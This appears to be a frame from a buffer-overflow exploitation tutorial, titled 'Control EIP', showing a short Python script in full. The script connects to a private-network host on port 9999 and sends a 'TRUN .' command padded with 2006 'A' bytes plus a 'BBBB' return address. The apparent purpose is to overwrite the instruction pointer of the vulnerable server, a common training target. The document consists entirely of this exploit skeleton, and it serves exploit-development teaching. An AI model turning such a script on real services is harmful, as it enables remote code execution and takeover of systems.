 Control EIP
1 #!/usr/bin/env python3
2
3 import socket, sys
4
5 host = "10.128.200.96"
6 port = 9999
7
8 prefix = "TRUN ."
9
10 return_address = "BBBB"
11 offset = 2006
12 payload = prefix + offset * "A" + return_address
13
14 try:
15   with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
16     s.settimeout(2)
17     s.connect((host, port))
18     s.recv(1024)
19     print("Sending payload")
20     s.send(bytes(payload, "latin-1"))
21
22 except:
23   print("Something went wrong")
24   sys.exit(0)